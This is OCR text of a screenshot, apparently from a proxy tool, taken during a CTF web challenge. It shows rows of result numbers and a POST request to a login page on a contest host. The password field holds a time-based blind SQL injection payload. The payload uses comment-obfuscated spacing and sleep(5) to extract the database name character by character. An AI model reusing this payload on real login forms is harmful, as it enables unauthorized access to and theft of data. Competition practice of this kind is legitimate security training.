 77 76 200 921
78 77 200 922
79 78 200 922
80 79 200 922
81 80 200 922
82 81 200 922
83 82 200 922
84 83 200 922
85 84 200 922
86 85 200 922
87 86 200 922
88 87 200 922
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: week-3.hgame.lwsec.cn:32255
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 150
9 Origin: http://week-3.hgame.lwsec.cn:32255
10 Connection: close
11 Referer: http://week-3.hgame.lwsec.cn:32255/login
12 Upgrade-Insecure-Requests: 1
13
14 username=testuser&password=testpassword'%2f*1*%2f%26%26%2f*1*%2fif(ascii(right(left(database()%2c1)%2c1))%2f*1*%2fregexp%2f*1*%2f76%2csleep(5)%2c1)%23